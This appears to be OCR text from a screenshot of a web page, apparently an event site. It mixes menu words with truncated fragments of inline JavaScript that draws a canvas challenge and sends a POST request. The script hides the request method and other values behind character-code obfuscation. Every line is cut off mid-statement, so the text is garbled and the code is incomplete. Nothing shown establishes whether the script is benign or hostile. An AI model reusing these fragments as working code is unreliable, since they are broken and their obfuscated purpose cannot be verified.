
ncategorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
be4827e745d2e343b28c5
64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';v
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
 re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
8,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i